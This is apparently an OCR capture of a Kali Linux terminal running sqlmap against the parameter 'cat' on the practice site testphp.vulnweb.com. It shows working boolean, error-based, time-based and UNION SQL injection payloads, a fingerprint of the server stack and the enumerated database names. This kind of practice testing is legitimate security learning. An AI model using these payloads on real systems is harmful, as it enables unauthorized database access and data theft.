 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:36
kali@kali: ~
File Actions Edit View Help
[10:29:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:29:54] [WARNING] reflective value(s) found and filtering out
[10:29:56] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="bla")
[10:29:56] [INFO] testing 'Generic inline queries'
[10:29:57] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:29:57] [INFO] GET parameter 'cat' is 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[10:29:57] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:29:57] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[10:30:16] [INFO] GET parameter 'cat' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:30:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:30:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:30:16] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[10:30:19] [INFO] target URL appears to have 11 columns in query
[10:30:20] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
N
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8527=8527
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: cat=1 AND EXTRACTVALUE(9542,CONCAT(0×5c,0×716a766271,(SELECT (ELT(9542=9542,1))),0×7178767a71))
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 3955 FROM (SELECT(SLEEP(5)))ovkt)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0×716a766271,0×7178767a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
[10:30:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.1
[10:30:42] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[10:30:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 10:30:43 /2022-03-05/
(kali㉿kali)-[~]
$
Activate Windows
Go to Settings to activate Windows.
Right Ctrl